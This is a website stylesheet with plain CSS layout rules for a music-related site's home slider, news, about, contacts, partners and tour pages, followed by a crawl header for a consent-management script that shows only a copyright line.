#home-slide .owl-slide .slider-linked:hover .home-slide-text-outer {
    opacity: 0.5;
}

.home-slide-content {
    height: auto !important;
    margin: auto;
    width: 80%;
    max-width: 960px;
    overflow: hidden;
    box-sizing: border-box;
    display: table;
}

.home-slide-text-outer {
    position: absolute;
    width: 100%;
    left: 0;
    bottom: 50px;
    height: auto !important;
	
    -webkit-transition: all 0.3s;
    transition: all 0.3s ;
}

.home-slide-text {
    position: relative;
    padding-top: 30px;
	padding-top:0;
    margin: auto;
    width: 80%;
    max-width: 960px;
	height:auto !important;
    color: #fff;
    text-align: right;
	    display: table;
}

.home-slide-text div {
    display: table-cell;
    vertical-align: middle;
}

.home-slide-text-inner {
    padding-right: 30px;
    padding-right: 0;
    color: #fff;
    text-decoration: none;
	display:block;
}

.home-slide-text-inner:hover {
	color:#fff !important;
}

.home-slide-text h3 {
    font-size: 48px;
    margin: 0;
}

.home-slide-text h4 {
    font-size: 30px;
    margin: 0;
}

.home-slide-text-image {
    width: 150px;
}

.home-slide-label-logos-outer {
    position: absolute;
    bottom: 130px;
    width: 100%;
    left: 0;
    height: 100px !important;
}

.home-slide-label-logos-inner {
    width: 80%;
    max-width: 960px;
    margin: auto;
    text-align: right;
    position: relative;
}

.home-slide-label-logos {
    /* position: absolute; */
    /* right: 0; */
    /* display: table; */
    /* height: 100px !important;
    width: 2%; */
}

.home-slide-label-logo {
    display: table-cell;
    vertical-align: middle;
    padding: 0 10px 0 0;
    height: 100px;
    width: 100px;
	text-align:left;
}

.home-slide-label-logo img {
	width:auto !important;
	height:auto !important;
	max-height:70px;
	max-width:90px;
}

.owl-nav {
    font-family: 'FontAwesome';
    font-style: normal;
    font-size: 48px;
    line-height: 48px;
}

#home-slide .owl-nav div {
    position: absolute;
    top: 50%;
    margin-top: -24px;
	color:#fff;
}

#home-slide .owl-prev {
    left: 50px;
}

#home-slide .owl-next {
    right: 50px;
}

.owl-nav span {
    position: relative;
    display: block;
    margin: -50000px;
}

.owl-prev:before {
    content: '\f104';
}

.owl-next:before {
    content: '\f105';
}

#homeabout {
    position: relative;
    margin: -80px auto 0;
    z-index: 2;
    text-align: center;
}

#homeabout-inner {
	position:relative;
	width: 80%;
    max-width: 960px;
    background: #fff;
    padding: 30px 30px 80px;
    box-sizing: border-box;
	margin:auto;
}

#homeabout h2:after {
    margin: 24px auto 0;
}

#homeabout h4 {
    font-family: 'Lato', sans-serif;
    font-weight: normal;
    font-size: 24px;
    line-height: 24px;
    margin: auto;
}

#homeabout h4 a {
    font-weight: 900;
    font-family: 'Roboto', sans-serif;
    text-decoration: none;
    color: #b5b5b5;
	font-size:0.7em;
}

#homeabout h4 a:hover {
	color:#000;
}

#homeabout h4 a:after {
    content: ' \f0da';
    font-family: 'FontAwesome';
    font-size: 0.8em;
}

#homeabout-tags ul {
    display: block;
    margin: 20px auto 0;
    list-style: none;
    padding: 0;
}



#homeabout-tags li {
    display: inline-table;
    background: #000;
    padding: 10px;
    color: #fff;
    text-transform: lowercase;
    font-family: 'Roboto', sans-serif;
    font-weight: 900;
    margin: 10px 5px 0;
    box-sizing: border-box;
    border: 0;
}


#home-two:after {
    clear: both;
    content: '';
    display: block;
}

#feat-releases-wrapper {
    float: right;
    width: 50%;
    padding-right: 15px;
    box-sizing: border-box;
}


#feat-releases-wrapper {
    float: none;
    width: 100%;
    padding-right: 0;
}

#feat-releases-wrapper h2 {
    max-width: 960px;
    width: 90%;
    margin-left: auto;
    margin-right: auto;
}

#feat-releases .owl-slide {
    box-sizing: border-box;
    padding-right: 30px;
}

.feat-slide-text {
    background: #000;
    color: #fff;
    padding: 20px;
    margin-top: -150px;
    position: relative;
    margin-left: 60px;
    margin-right: -30px;
    min-height: 140px;
}

.feat-slide-text h3 {
    margin: 0;
    font-size: 36px;
}

.feat-slide-text h4 {
    margin: 0;
    font-family: 'Lato', sans-serif;
    font-weight: 300;
    text-transform: none;
    font-size: 18px;
}

.feat-slide-text span {
    font-family: 'Crimson Text', serif;
    font-style: italic;
    margin-top: 5px;
    display: block;
}

.featered-frame-wrapper {
	position: relative;
    height: 0;
    width: 100%;
    padding-bottom: 100%;
	background:#000;
}

.featered-frame-wrapper p, .featered-frame-wrapper iframe {
    display: block;
    margin: 0;
    padding: 0;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
}

#feat-releases .owl-controls {
    position: absolute;
    width: 100%;
    z-index: 9999;
    margin: auto;
    top: -100px;
}

#feat-releases .owl-nav {
    display: table;
    position: relative;
    width: 80%;
    max-width: 960px;
    margin: auto;
    text-align: right;
}

#feat-releases .owl-nav div {
    display: inline-table;
    padding-left: 10px;
}

#latest-news {
    float: right;
    width: 50%;
    position: relative;
    padding-left: 15px;
    box-sizing: border-box;
}

#latest-news {
    float: none;
    width: 100%;
    padding-left: 0;
}

#latest-news .news-post {
	margin-top:30px;
}

#latest-news .news-post:first-child {
	margin-top:0;
}

#latest-news .news-post:after {
	content:'';
	display:block;
	clear:both;
}

#latest-news .news-post a {
    text-decoration: none;
    display: block;
}

#latest-news .news-post a:first-child {
    padding: 20px 20px 40px;
    border: 2px solid #000;
    margin-right: 20px;
    -webkit-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}

#latest-news .news-post a:first-child:hover {
    background: #000;
    color: #fff;
}

#latest-news .news-post h1 {
    display: block;
    margin: 0;
    line-height: 1em;
    font-size: 24px;
}

.news-post a.read-more {
    display: table;
    margin-top: -25px;
    float: right;
	color:#fff;
	background:#7a0909;
}

.news-post a.read-more:hover {
	color:#fff;
	background:#000;
}

.news-post a.read-more:after {
    content: '\f105';
    font-family: 'FontAwesome';
    margin-left: 10px;
    font-size: 1.5em;
    float: right;
    line-height: 26px;
    font-weight: 300;
}

/*  ABOUT US  */

#about-us-top:after {
    display: block;
    content: '';
    clear: both;
}

#about-us-top .owl-carousel .owl-item {
	position: initial;
}

#about-us-top .owl-carousel .owl-stage {
	border-bottom: 30px solid #fff;
    background: #000;
}

#about-us-copy {
    width: 100%;
    box-sizing: border-box;
}

#about-us-copy h3, #about-contact h3 {
    text-align: center;
    font-size: 48px;
    line-height: 48px;
    text-transform: lowercase;
    width: 80%;
    margin: 0 auto 30px;
}

#about-contact {
	padding-bottom:20px;
}

#about-contact-text {
    font-size: 24px;
    text-align: center;
}

#about-contact a {
    padding: 20px;
    display: table;
    margin: 30px auto 0;
    text-decoration: none;
    font-family: 'Roboto', sans-serif;
    text-transform: lowercase;
    font-weight: 900;
    color: #fff;
    background: #000;
}

#about-contact a:hover {
	background:#7a0909;
}

#about-us-copy p:first-child {
    margin-top: 0;
}

#about-us-top .collumn-wrapper {
    padding: 30px 0 20px;
}

.about-us-block-inner {
    background: #000;
    color: #fff;
    padding: 30px;
    height: 100%;
	box-sizing: border-box;
}

.about-us-block-inner p {
    margin: 0;
}

.about-us-block-inner h2:after {
    background: #fff;
}

#about-us-top .about-grid {
    margin-bottom: 30px;
}

#about-us-quotes {
    float: left;
    width: 50%;
    padding-left: 15px;
    box-sizing: border-box;
}

.quotes-slide-text {
    background: #000;
    color: #fff;
    position: relative;
    padding-bottom: 90px;
	z-index:1 !important;
}

.quote-copy {
    font-family: 'Crimson Text', serif;
    font-style: italic;
    font-size: 36px;
    font-weight: 300;
	padding:30px;
	box-sizing:border-box;
    position: relative;
}

.quote-copy p:first-child {
    margin-top: 0;
}

.quote-copy p:last-child {
    margin-bottom: 0;
}

.quote-person {
    position: absolute;
    bottom: -30px;
    right: 30px;
    height: auto !important;
    background: #7a0909 !Important;
	text-transform: none;
	opacity:1 !important;
	z-index:1;
	display:none;
}

.active .quote-person {
	display:block;
}

#about-us-quotes .owl-nav {
    position: relative;
    display: table;
    margin: -120px 0 120px 20px;
    color: #fff;
}

#about-us-quotes .owl-nav div {
    display: table-cell;
    padding: 0 10px;
}

#about-us-services {
    position: relative;
    background: #000;
    color: #fff;
    padding: 50px 0;
}

#services-inner {
    position: relative;
    width: 90%;
    max-width: 960px;
    margin: auto;
}

#about-us-services h2 {
    position: absolute;
    top: 0;
    left: 0;
	z-index: 2;
}

#about-us-services h2:after {
    background: #fff;
}

#services .owl-slide:after {
    clear: both;
    content: '';
    display: block;
}

#services h3 {
    display: block;
    float: left;
    width: 50%;
    font-size: 62px;
    line-height: 1em;
    margin: 78px 0 0px;
	padding-right:15px;
	box-sizing:border-box;
}

.services-copy {
    opacity:0;
    position: relative;
    float: left;
    width: 50%;
    padding-left: 15px;
    box-sizing: border-box;
	font-weight: bold;
}

.active .services-copy {
   opacity:1;
   -webkit-transition: opacity ease-in-out 0.3s;
    -moz-transition: opacity ease-in-out 0.3s;
    -o-transition: opacity ease-in-out 0.3s;
    transition: opacity ease-in-out 0.3s;
}

.services-copy p:first-child {
    margin-top: 0;
}

.services-bullets {
    font-weight: 300;
}

#services .owl-nav div {
    position: absolute;
    top: 50%;
    margin-top: -24px;
}

#services .owl-prev {
    left:-50px;
}

#services .owl-next {
    right:-50px;
}

#latest-successes {
    width: 90%;
    max-width: 960px;
    margin: auto;
    padding: 50px 0;
}

.success-image-wrapper {
    float: left;
    width: 50%;
    height: auto;
    padding: 0 30px 15px 0;
    display: block;
	position:relative;
	z-index:1;
}

.success-image-wrapper.with-video {
	margin-bottom:-165px;
	padding-bottom:0;

}
.success-video-wrapper {
    display: block;
    width: 50%;
    padding: 0 30px 15px 0;
    margin-left: 50px;
    position: relative;
	float: left;
	margin-top: 15px;
	z-index:2;
}

.success-video-inner {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	height: 0;
}
.success-video-inner object,
.success-video-inner embed, 
.success-video-inner iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.success-copy-main p:first-child {
	margin-top:0;
}

.success-copy-main p:last-child {
	margin-bottom:0;
}

.success-copy h3 {
    font-size: 62px;
    text-transform: lowercase;
    margin: 0;
    line-height: 1em;
}

.success-copy h3 {
    font-size: 62px;
    text-transform: lowercase;
    margin: 0;
    line-height: 1em;
}

.success-copy h2:after {
    display: table;
}

#latest-successes .owl-nav div {
    position: absolute;
    top: 50%;
    margin-top: -24px;
}

#latest-successes .owl-prev {
    left:-50px;
}

#latest-successes .owl-next {
    right:-50px;
}

/*  NEWS PAGE  */

#news-container {
    margin-right: -30px;
}

a.index-news-post {
    display: block;
    color: #fff;
    background: #000;
    box-sizing: border-box;
    padding: 50px 30px 30px;
    text-align: right;
    font-family: 'Roboto', sans-serif;
    text-transform: lowercase;
    font-weight: 900;
    font-size: 24px;
    border-right: 30px solid;
	text-decoration:none;
	
}

a.index-news-post:hover {
	background: #7a0909;
}


a.index-news-post .fa {
    font-size: 0.7em;
}

.index-news-post {
	width: 50%;
	margin-bottom:30px;
	box-sizing:border-box;
	padding-right:30px;

}

.index-news-post img {
    height: auto;
    margin-bottom: -80px;
    display: block;
    width: 100%;
    padding-right: 30px;
    box-sizing: border-box;
}

.index-news-post a {
    display: block;
    position: relative;
    margin-left: 60px;
    text-decoration: none;
}

.index-news-post a h1 {
    color: #fff;
    line-height: 1.3em;
    font-size: 21px;
    background: #000;
    padding: 20px 15px 40px;
	margin: 0;
	box-sizing: border-box;
    display: block;
}

.index-news-post .caroline-button {
    background: #7a0909;
    display: table;
    right: 20px;
    position: relative;
    float: right;
    margin-top: -15px;
	z-index:3;
}

.index-news-post a:hover h1 {
    background: #7a0909;
}

.index-news-post a:hover .caroline-button {
	background:#000;
}

.nav-bar {
    position: relative;
    text-align: center;
}

.more-button {
    display: table;
    color: #fff;
    background: #000;
    margin: auto;
    padding: 30px 20px 20px;
    text-transform: lowercase;
    text-decoration: none;
    font-weight: 900;
    font-size: 24px;
    font-family: 'Roboto', sans-serif;
}

.more-button:after {
    content: '+';
    margin-left: 5px;
}

/*  NEWS SINGLE  */

.news-left {
    float: left;
    width: 50%;
    padding-right: 15px;
    box-sizing: border-box;
    position: relative;
}

.news-left img {
    width: 100%;
	height:auto;
}

.news-right {
    float: left;
    width: 50%;
    padding-left: 15px;
    box-sizing: border-box;
    position: relative;
	font-family: -apple-system, BlinkMacSystemFont, "Helvetica Neue", YuGothic, "ヒラギノ角ゴ ProN W3", Hiragino Kaku Gothic ProN, Arial, "メイリオ", Meiryo, sans-serif !important; 
}

#content:after {
    content: '';
    display: block;
    clear: both;
}

.navigation {
    display: table;
    margin-top: 30px;
    font-family: 'FontAwesome';
	font-size: 48px;
    line-height: 48px;
}

.navigation a {
    display: table-cell;
    text-decoration: none;
    position: relative;
    padding-left: 10px;
	overflow:hidden;
}

.navigation a:first-child {
    padding: 0;
}

.navigation a span {
    margin: -50000px;
}

.navigation .prev:before {
    content: '\f104';
	display: block;
}

.navigation .next:before {
    content: '\f105';
	display: block;
}

/*  CONTACTS  */

#locations {
    position: relative;
    width: 100%;
}

#locations:after {
    content: '';
    display: block;
    clear: both;
}

#taxonomy, #offices {
    float: left;
    width: 33.3333333%;
    width: calc(100% / 3);
    box-sizing: border-box;
    position: relative;
    padding-left: 30px;
}


#taxonomy {
	width: 66.6666666%;
    width: calc(200% / 3);
}

#taxonomy a {
    float: left;
    background: #7a0909;
    margin: 0 10px 10px 0;
}

#taxonomy a:hover, #taxonomy a.is-checked {
    background: #000;
	color:#fff;
}

#contacts {
    width: 100% !important;
	position:relative;
}

.contact {
	 width: 33.33%;
    width: calc(100% / 3);
	margin-bottom:30px;
	box-sizing:border-box;
	padding-right:30px;
}

.contact img {
    width: 100%;
    padding-right: 30px;
    box-sizing: border-box;
    height: auto;
	display:block;
	position: relative;
}

.contact-info {
    padding: 24px;
    box-sizing: border-box;
    background: #000;
    color: #fff;
    position: relative;
	margin-left:50px;
	margin-top:-100px;
}


.contact-info h3 {
    position: absolute;
    bottom: 50%;
    margin: 0;
    padding-bottom: 26px;
    left: 25px;
    right: 25px;
	text-transform:none;
    font-size: 18px;
    line-height: 1em;
}

.contact-info h3:after {
	content:'';
	position:absolute;
	bottom:-1px;
	width:100px;
	left:0;
	background:#fff;
	height:2px;

}

.contact-info a {
    margin-top: 50%;
    display: block;
    padding-top: 26px;
    text-transform: lowercase;
    color: #fff;
    font-size: 12px;
    text-decoration: none;
    word-break: break-all;
}

.contact-info a:hover {
    color: #7a0909;
}

.contact.noimage {
    border-top: 15px solid #000;
    border-bottom: 15px solid #000;
}

.contact.noimage:before {
    position: absolute;
    content: '';
    background: #fff;
    right: 0;
    top: -15px;
    bottom: -15px;
    width: 30px;
    display: block;
}

.contact.noimage .contact-info {
    width: 100% !important;
	margin: 0 !important;
}


#map-wrapper {
	width:100%;
	padding-left:0;
	position:relative;
	padding-bottom:50%;
	
}

#themap {
	position:absolute;
	top:0;
	bottom:30px;
	left:30px;
	right:0;
}

#offices .owl-slide {
	background:#fff;
}

/*  PARTNERS  */
.partners {
    margin-right: -30px;
}
.partner {
    width: 20%;
	margin-bottom:30px;
	box-sizing:border-box;
	padding-right:30px;
}

.partner .partner-image, .partner .partner-carousel-outer {
    width: 100%;
    padding-right: 30px;
    box-sizing: border-box;
    height: auto;
	display:block;
	position: relative;
}

.partner-carousel-inner {
    position: relative;
    width: 100%;
    height: 0;
    padding-bottom: 100%;
}

.owl-carousel.partner-carousel {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    right: 0;
    bottom: 0;
}

/*.partner-logo-wrapper {
    position: relative;
    width: 100%;
    padding-left: 50px;
	box-sizing:border-box;
	margin-top: -100px;
}*/
.partner-logo-wrapper {
	width: 100%;
    height: 0;
    position: relative;
    padding-bottom: 100%;
}

.partner-logo-wrapper-inner {
    position: absolute;
	width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}

.partner-logo {
    display: table;
    background: #000;
    position: absolute;
    z-index: 1;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}

.partner-logo-inner {
    display: table-cell;
    padding: 30px;
    vertical-align: middle;
	box-sizing:border-box;
}

.partner-logo-inner div {
    position: absolute;
    top: 30px;
    right: 30px;
    left: 30px;
    bottom: 30px;
    background: center no-repeat;
    
    -webkit-background-size: contain;
	-moz-background-size: contain;
	-o-background-size: contain;
	background-size: contain;
    overflow: hidden;
    text-indent: -5000px;
	-webkit-transition: opacity .25s ease;
    -moz-transition: opacity .25s ease;
    -o-transition: opacity .25s ease;
    transition: opacity .25s ease;
    -webkit-backface-visibility: hidden;
}

.partner:hover .partner-logo-inner div {
	opacity:0.5;
}

/*  TOURS  */

#tour .tourtable {
    width: 100%;
    text-align: left;
    text-transform: lowercase;
    border-collapse: collapse;
	border-bottom: 2px solid #F1F1F1;
}

.date-wrapper {
    display: block;
    padding: 5px 10px;
    width: 100px;
    text-align: center;
    border: 2px solid #000;
    box-sizing: border-box;
}

#tour .day {
    font-size: 18px;
}

#tour .month {
    font-size: 10px;
}

.bands a {
    text-decoration: none;
    font-family: 'Roboto', sans-serif;
    font-weight: 900;
}

#tour .ticket-link {
    display: block;
    text-decoration: none;
    background: #000;
    color: #fff;
    font-weight: 900;
    padding: 10px 20px;
    font-family: 'Roboto', sans-serif;
    font-size: 18px;
    line-height: 24px;
	float:right;
}

#tour .ticket-link:hover {
	background:#7a0909;
}
#tour td, #tour th {
    padding: 15px 10px 15px 0;
    vertical-align: middle;
    border-top: 2px solid #F1F1F1;
    display: table-cell;
}

#tour td:last-child {
    padding-right: 0;
}


#listings-pagination {
    position: relative;
    display: table;
    margin: 30px auto 0;
    width: 100px;
    text-align: center;
	font-family:'FontAwesome';
}

#listings-pagination a {
    display: table-cell;
    width: 50%;
    font-size: 36px;
    text-decoration: none;
    line-height: 36px;
}

#listings-pagination a.disabled {
	opacity: 0;
    cursor: default;
}

@media screen and (min-width: 1400px) {


#navbar, #inner-footer, .footer-bottom, #content, .home-slide-content, .home-slide-text, .home-slide-label-logos-inner, #homeabout-inner, #feat-releases-wrapper h2, #feat-releases .owl-nav, #services-inner, #latest-successes, #inner-header,#sns {
	max-width:1200px;
}
}

@media screen and (min-width: 739px) and (max-width: 1100px) {
	
#inner-header {
    width: 100%;
    max-width: 100%;
    padding: 20px 50px;
    box-sizing: border-box;
}

.social-wrapper {
    right: 50px;
}

#nav-wrapper {
    padding: 20px 50px;
}

#inner-footer, .footer-bottom {
    width: 100%;
    max-width: 100%;
    padding: 0 50px;
    box-sizing: border-box;
}

#content, #services-inner, #latest-successes {
    padding-left: 50px;
	padding-right:50px;
    max-width: 100%;
    width: 100%;
    box-sizing: border-box;
}

#navbar {
	width:100%;
    font-size: 14px;
    line-height: 14px;
}

h2 {
    font-size: 26px;
    line-height: 30px;
}


.caroline-button {
    font-size: 18px;
}

#services .owl-prev, #latest-successes .owl-prev {
    left:-35px;
}

#services .owl-next, #latest-successes .owl-next {
    right:-35px;
}


/*  ABOUT US  */

.quote-copy {
    font-size: 30px;
    padding: 20px;
}

#about-us-services h2 {
    left: 75px;
}

#services h3 {
    font-size: 48px;
}

.success-copy h3 {
    font-size: 48px;
}

.partner, .contact {
	width: 50%;
	margin-bottom:30px;
	box-sizing:border-box;
	padding-right:30px;

}



}


@media screen and (max-width: 738px) {
	
.margin-top-space {
	margin-top:30px;
}
	
#content, #inner-footer {
    padding: 30px 20px;
    max-width: 100%;
    width: 100%;
    box-sizing: border-box;
}

#inner-footer {
	padding:0 20px;
}

.footer {
    padding: 20px 0 48px;
}
.footer #navbar {
    background: #1a1a1a;
    padding: 15px 30px;
    border:none;
}
.footer #navbar li {
    display: block;
    float: none;
    padding: 15px 0;
    margin: 0;
    border-top: 2px solid #313131;
}

.footer #navbar li:after {
	display:none;
}

.footer #navbar li:first-child {
    border-top: 0;
}
.footer-bottom {
    max-width: 100%;
    width: 100%;
    padding: 0 20px;
    margin: 20px 0 0;
    box-sizing: border-box;
}

.footer .copyright {
    position: absolute;
    left: 0;
    right: 0;
    text-align: center;
    font-size: 8px;
    margin-top: 53px;
    line-height: 8px;
}

.footer .social-wrapper {
    right: 20px;
    padding-left: 95px;
}
	
.caroline-button {
	font-size:18px;
}

h1#logo img, .footer h1#logo img {
    display: block;
    width: 65px;
}

#container {
    padding-top: 73px;
}

.header {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 999;
    background: #fff;
	padding:0 !important;
}

#inner-header {
    max-width: 100%;
	width:100%;
    padding: 20px;
    box-sizing: border-box;
}

#navtoggle {
    display: block;
    position: absolute;
    right: 20px;
    top: 20px;
    font-family: 'FontAwesome';
    line-height: 31px;
    font-size: 18px;
    border: 1px solid #000;
    width: 31px;
    text-align: center;
    box-sizing: border-box;
    cursor: pointer;
    -webkit-transition: all ease-in-out 0.3s;
    -moz-transition: all ease-in-out 0.3s;
    -o-transition: all ease-in-out 0.3s;
    transition: all ease-in-out 0.3s;
}

#navtoggle:before {
    content: '\f0c9';
}

#navtoggle:hover {
	background:#000;
	color:#fff;
}

.social-wrapper {
    position: absolute;
    right: 61px;
    top: 20px;
    margin-top: 0;
    width: auto;
    padding-left: 95px;
    left: 0;
    z-index: 1;
}

.spotify-follow {
    display: none;
}

.social {
    margin: 0;
    font-size: 18px;
    line-height: 35px;
}

.social a {
    margin-left: 7px;
}

.subscribe {
    position: absolute;
    right: 0;
    top: 0px;
}

.subscribe a {
    line-height: 31px;
    padding: 0;
    margin-top: 0;
    border-width: 1pt;
    text-indent: -5000px;
    position: relative;
    overflow: hidden;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    width: 33px;
	background:#000;
	color:#fff;
}

.subscribe a:before {
    margin-right: 0;
    font-size: 16px;
    line-height: 31px;
    vertical-align: middle;
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    z-index: 999;
    text-indent: 0;
    text-align: center;
}

.social-wrapper:after {
    content: '';
    display: block;
    clear: both;
}

#nav-wrapper {
	display:none;
	padding:20px 20px 30px;
}

#navbar li {
    float: none;
    margin: 10px 0 0;
    padding-top: 10px;
    border-top: 1px solid;
}

#navbar li:first-child {
    margin: 0;
    border: 0;
}

#navbar li:after {
    height: 3px;
    bottom: -12px;
    -webkit-transform: scaleY(0);
    transform: scaleY(0);
}

#navbar li.current-menu-item:after, #navbar li:hover:after {
    -webkit-transform: scaleY(1);
    transform: scaleY(1);
}

/*  SNS  */	
	#sns-wrap {
	display:block;	
	}
	.twitter-box,.instagram-box {
	width: 100%;
	}	
/*  FOOTER  */

.collumn-wrapper {
    margin-left: 0;
}

.footer-grid, .about-grid {
    float: none;
    width: 100%;
    width: 100%;
    padding-left: 0;
}

/*  Home Page  */
#home-slide {
    min-height: 200px;
}
.home-slide-content {
    width: 100%;
    padding: 0 50px;
}
.home-slide-text {
	width: 100%;
    max-width: 100%;
    box-sizing: border-box;
    padding: 10px 50px;
    position: initial;
}
.home-slide-text-inner {
	padding-right:20px;
	padding-right:0;
}

.home-slide-text h3 {
	font-size:24px;
}

.home-slide-text h4 {
	font-size:18px;
}

.home-slide-text-image {
	width:75px;
}

#home-slide .owl-next {
    right: 20px;
}

#home-slide .owl-prev {
    left: 20px;
}

.home-slide-text-outer {
	bottom:20px;
}
.home-slide-label-logos {
    height: 75px !important;
}

.home-slide-label-logos-inner {
    width: 100%;
    max-width: 100%;
}

.home-slide-label-logo {
    height: 75px;
    max-width: 75px;
}

.home-slide-label-logo img {
    max-height: 35px;
    max-width: 80%;
    margin: 0;
    display: block;
}


#homeabout {
	padding:0 50px;
	margin-top: -80px;
}

#homeabout-inner {
    width: 100%;
	max-width:100%;
	padding: 20px 20px 70px;
}

#homeabout h2 {
    font-size: 24px;
}

#homeabout h4 {
    font-size: 14px;
    line-height: 16px;
}

#homeabout-tags {
    font-size: 14px;
}

#latest-news, #feat-releases-wrapper {
	float:none;
    width: 100%;
    padding: 0;
}

#feat-releases-wrapper {
	margin-top:30px;
}
#feat-releases .owl-controls {
    position: initial;
    width: 0;
    z-index: initial;
    margin: auto;
    top: 0;
    margin-top: 0;
    padding: 0;
}

#feat-releases .owl-nav {
    position: initial;
    width: 100%;
}

#feat-releases .owl-nav div {
    display: block;
    padding-left: 0;
    position: absolute;
    top: 50%;
    margin-top: -24px;
}

#feat-releases .owl-nav .owl-prev {
    left: 20px;
}

#feat-releases .owl-nav .owl-next {
    right: 20px;
}

#feat-releases .owl-slide {
    padding: 0 65px;
}

/*  ABOUT US  */

#about-us-copy, #about-us-quotes {
    float: none;
    width: 100%;
    padding: 0;
}

.quote-copy {
    font-size: 24px;
}

#about-us-copy h3, #about-contact h3 {
    font-size: 24px;
    line-height: 24px;
	width: 100%;
}

#about-contact-text {
    font-size: 16px;
}

#about-us-services h2 {
    position: relative;
    width: 100%;
	z-index:0;
}

#services h3 {
    float: none;
    width: 100%;
    font-size: 48px;
    margin: 0 0 30px;
    padding-right: 0;
}

.services-copy {
    float: none;
    width: 100%;
    padding-left: 0;
}

#about-us-services .owl-nav {
    position: absolute;
    top: -98px;
    z-index: 99999;
    right: 0;
}

#services .owl-nav div {
    position: relative;
    top: 0;
    margin-top: 0;
    float: left;
    display: table;
    margin-left: 10px;
	right:0 !important;
	left:0 !important;
}

.success-image-wrapper {
    width: 80%;
}



.success-image-wrapper.with-video {
    margin-bottom: -30%;
}

.success-video-wrapper {
    width: 80%;
    padding: 0;
    margin-left: 20%;
    margin-top: 0;
}

.success-copy {
    width: 100%;
}

.success-copy h3 {
    font-size: 48px;
    float: left;
    margin-top: 30px;
    display: block;
    width: 100%;
}

/*  NEWS  */

#news-container {
    margin-right:0;
}

.index-news-post {
    width: 100%;
    padding-right: 0;
}

.news-left {
    width: 100%;
    padding-right: 75px;
}

.news-left .navigation {
    position: absolute;
    top: 0;
    right: 0;
    margin: 0;
}

.news-right {
    width: 100%;
    padding-left: 0;
    margin-top: 30px;
}

/*  PARTNERS  */

.partner {
    width: 50%;
}

/*  Contact  */

#taxonomy, #map-wrapper, #offices {
    width: 100%;
    padding-left: 0;
    margin-left: 0;
}

#map-wrapper {
    padding-bottom: 100%;
	margin-bottom: 30px;
}

#themap {
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}

.contact {
    width: 100%;
    padding-right: 0;
}

.success-stat {
    padding: 20px;
    font-size: 30px;
	display:block;
}

.success-stat:before {
    width: auto;
    bottom: initial;
    top: -1px;
    left:20px;
	right:20px;
    height: 2px;
}

#successes-slides .owl-nav {
    position: absolute;
    top: 0;
    right: 0;
}

#latest-successes .owl-nav div {
    position: relative;
    top: 0;
    margin-top: 0;
    float: left;
    left: 0;
    right: 0;
    display: table;
    margin-left: 10px;
}

.contact.noimage:before {
	display:none;
}

.contact.noimage {
    border-top: 25px solid #000;
    border-bottom: 25px solid #000;
}

/*  TOURS  */

#tour td, #tour th {
    display: block;
    padding: 5px 0;
}

#tour td {
    border: 0;
}

#tour th {
    padding-top: 15px;
    margin-top: 10px;
}

td.bands {
    padding-left: 20px;
}

.date-wrapper {
    width: 100%;
}

#tour .ticket-link {
    float: none;
    text-align: center;
}

.location br {
    display: none;
}

.location .venue:after {
    content: ', ';
}
}

@media screen and (min-width: 415px) and (max-width: 738px) {
#map-wrapper {
    padding-bottom:50%;
}

#news-container, .partners, #contacts {
    margin-right: -30px;
}

.index-news-post, .partner, .contact {
	width: 50%;
	margin-bottom:30px;
	box-sizing:border-box;
	padding-right:30px;
	display:inline-block;

}

.contact.noimage:before {
	display:block;
}

.contact.noimage {
    border-top: 15px solid #000;
    border-bottom: 15px solid #000;
}
}

@media screen and (max-width: 400px) {

.home-slide-text h3 {
    font-size: 16px;
}

.home-slide-text h4 {
    font-size: 11px;
}
}


/* ==========================================================================
   追加css
   ========================================================================== */

.linkbtn {
    background: #7a0909;
    display: inline-block;
	z-index:3;
font-size:1.1em;
font-weight:bold;
margin-bottom:1em;
}

.linkbtn a {
    background: #000;
	color:#FFF;
	padding:15px;
text-decoration:none;
}

.linkbtn a:hover {
    background: #7a0909;
}

.news-right h2 span{
font-size:0.7em !important;
}
.news-right h3 {
font-size:1.2em !important;
margin:1.5em 0 5px !important;
color:#555;
letter-spacing:0.05em;
}
.news-right h2 + h3 {
	margin:0 0 5px !important;
}
ul.link {
	padding:0;
}
ul.link li{
margin:0 0 4px;
padding:0;
line-height:1.2em;
list-style:none;
}

.movie-wrap {
     position: relative;
     padding-bottom: 56.25%; 
     height: 0;
     overflow: hidden;
	margin-bottom: 10px;
}

.movie-wrap p {
	line-height:1.4em;
}
.movie-item-wrap p.s {
		text-align:left;
	}
.movie-wrap iframe {
     position: absolute;
     top: 0;
     left: 0;
     width: 100%;
     height: 100%;
}

--- FILE ---
content_type: text/javascript
request_url: https://transcend-cdn.com/cm/c6e505ed-f92f-4346-bc56-eee226b0eb5d/airgap.js
body_size: 66192
content:
// Copyright 2026 Transcend Inc. All Rights Reserved.
// Learn more at https://transcend.io/consent-management

